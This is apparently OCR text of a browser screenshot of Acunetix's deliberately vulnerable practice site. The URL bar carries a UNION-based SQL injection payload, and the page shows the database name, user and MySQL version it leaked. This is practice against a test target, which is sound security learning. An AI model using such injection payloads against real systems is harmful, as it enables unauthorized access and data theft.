 File Edit View History Bookmarks Tools Help
pictures
Not Secure http://testphp.vulnweb.com/listproducts.php?cat=1 union select 1,database(),3,4,5,6,user(),8,versi
Sign in 4 .GIT
Getting Started artists PHP: SQL Injection - ... Akimbo Core | Penetra... NFDC NFDC: Cinemas of india NSSH Methodist College of ... OLT|Online Learning T...
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
acuart@localhost
acuart
painted by: 8.0.22-0ubuntu0.20.04.2
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.